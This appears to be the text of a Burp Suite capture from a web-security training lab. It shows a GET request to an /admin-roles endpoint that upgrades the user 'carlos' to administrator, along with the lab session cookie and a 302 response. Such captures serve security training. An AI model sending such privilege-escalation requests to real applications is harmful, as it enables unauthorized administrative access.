 710 https://0a2e00150364ead... GET /admin-roles?username=carlos&action=upgrade ✓ 302 86 ✓ 79.125.84.16
Request
Pretty Raw Hex \n
1 GET /admin-roles?username=carlos&action=upgrade HTTP/1.1
2 Host: 0a2e00150364ead980c82b02006d00ce.web-security-academy.net
3 Cookie: session=5lVOy4gPVIQoiojIOQuDdQ8sqelLLr5f
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:129.0) Gecko/20100101
Firefox/129.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a2e00150364ead980c82b02006d00ce.web-security-academy.net/admin
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6